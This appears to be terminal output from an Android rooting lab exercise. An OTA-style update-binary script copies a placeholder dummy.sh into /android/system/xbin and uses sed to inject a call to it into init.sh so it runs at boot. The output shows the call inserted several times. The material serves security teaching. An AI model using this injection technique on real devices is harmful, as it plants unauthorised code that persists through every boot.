 Android [Running]
Archive:  ./task1.zip
   creating: task1/
   creating: task1/META-INF/
   creating: task1/META-INF/com/
   creating: task1/META-INF/com/google/
   creating: task1/META-INF/com/google/android/
 extracting: task1/META-INF/com/google/android/dummy.sh
  inflating: task1/META-INF/com/google/android/update-binary
seed@recovery:/tmp$ ls
systemd-private-200f6865c4e34f16bc8832c54766c712-systemd-timesyncd.service-FcmTW6  task1  task1.zip
seed@recovery:/tmp$ sudo /tmp/task1/META-INF/com/google/android/update-binary
[sudo] password for seed:
cp: cannot stat 'dummy.sh': No such file or directory
seed@recovery:/tmp$ ls
systemd-private-200f6865c4e34f16bc8832c54766c712-systemd-timesyncd.service-FcmTW6  task1  task1.zip
seed@recovery:/tmp$ ls /tmp/task1/META-INF/com/google/android
dummy.sh  update-binary
seed@recovery:/tmp$ cat /tmp/task1/META-INF/com/google/android/update-binary
cp dummy.sh /android/system/xbin
chmod a+x /android/system/xbin/dummy.sh
sed -i "/return 0/i/system/xbin/dummy.sh" /android/system/etc/init.sh
seed@recovery:/tmp$ cd /tmp/task1/META-INF/com/google/android
seed@recovery:/tmp/task1/META-INF/com/google/android$ sudo ./update-binary
seed@recovery:/tmp/task1/META-INF/com/google/android$ tail -10 /system/xbin/init.sh
tail: cannot open '/system/xbin/init.sh' for reading: No such file or directory
seed@recovery:/tmp/task1/META-INF/com/google/android$ tail -10 /android/system/etc/init.sh
        init|"")
                do_init
                ;;
esac

/system/xbin/dummy.sh
/system/xbin/dummy.sh
/system/xbin/dummy.sh
/system/xbin/dummy.sh
return 0
seed@recovery:/tmp/task1/META-INF/com/google/android$
Left ⌘